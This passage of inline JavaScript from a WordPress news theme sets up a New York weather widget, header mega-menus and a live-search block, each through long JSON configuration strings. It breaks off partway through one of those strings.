					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"New York","api_location":"New York","api_language":"en","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[5.3,41.6],"today_humidity":49,"today_wind_speed":[4.6,2.9],"today_min":[3.9,39],"today_max":[6.7,44.1],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768327200,"day_name":"Tue","day_temp":[7,45],"owm_day_index":0},{"timestamp":1768348800,"day_name":"Wed","day_temp":[7,45],"owm_day_index":2},{"timestamp":1768435200,"day_name":"Thu","day_temp":[6,43],"owm_day_index":10},{"timestamp":1768521600,"day_name":"Fri","day_temp":[-0,31],"owm_day_index":18},{"timestamp":1768608000,"day_name":"Sat","day_temp":[5,41],"owm_day_index":26},{"timestamp":1768694400,"day_name":"Sun","day_temp":[3,38],"owm_day_index":34}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_48';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_70';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_70');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTgifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"33","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"669","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJiYWNrZ3JvdW5kLWNvbG9yIjoiIzAwMDA4MCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXQiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_75';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_75');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_89';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_89');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTgifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"33","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"669","f_elem_font_transform":"capitalize","f_elem_font_weight":"600","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 